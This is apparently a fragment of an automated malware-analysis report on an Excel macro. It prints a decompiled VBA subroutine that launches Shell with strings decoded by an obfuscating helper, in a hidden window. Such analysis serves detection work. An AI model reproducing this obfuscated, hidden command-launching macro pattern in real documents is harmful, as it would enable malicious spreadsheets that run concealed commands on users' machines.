 Executed Functions
Subroutine CellChecking, APIs: 9, Strings: 0, Number of lines: 7, Relevance: 15.007
APIs Meta Information
Part of subcall function BoxButtons12@ThisWorkbook: xlCountrySetting
Part of subcall function BoxButtons12@ThisWorkbook: International
xlTickLabelPositionHigh
Shell#
Part of subcall function EVA@ThisWorkbook: Len
Part of subcall function EVA@ThisWorkbook: Asc
Part of subcall function EVA@ThisWorkbook: Mid
Part of subcall function EVA@ThisWorkbook: Chr
xlPageBreakFull
Line Instruction
39 Sub CellChecking()
40 If BoxButtons12 * 3 > xlTickLabelPositionHigh * - 1 / 36 Then
40 MSDNHelp = Shell#(EVA(SelectedTextt) + SheetT2 & EVA(CaseMatching), xlPageBreakFull * 0)
40 Else
40 NAvigationMEnus
40 Endif
41 End Sub